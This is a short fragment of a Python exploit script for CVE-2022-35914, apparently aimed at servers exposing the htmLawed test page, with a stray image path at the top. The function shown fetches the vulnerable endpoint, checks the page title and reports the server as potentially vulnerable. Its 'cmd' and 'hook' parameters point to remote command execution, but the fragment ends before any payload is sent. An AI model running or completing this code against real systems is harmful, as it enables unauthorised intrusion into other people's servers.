 def exploit(url,cmd,user_agent,check,hook):
    uri = "/vendor/htmlawed/htmlawed/htmLawedTest.php"
    headers = {'User-Agent': user_agent}

    session = requests.Session()
    response_part1 = session.get(str(url)+uri, verify=False, headers=headers)
    if (response_part1.status_code != 200):
        fail()

    soup = BeautifulSoup(response_part1.text, 'html.parser')
    if (soup.title.text.find("htmLawed") == -1):
        fail()

    if (check):
        print(GREEN + "[+] Server potentially vulnerable to CVE-2022-35914" + ENDC)
        sys.exit()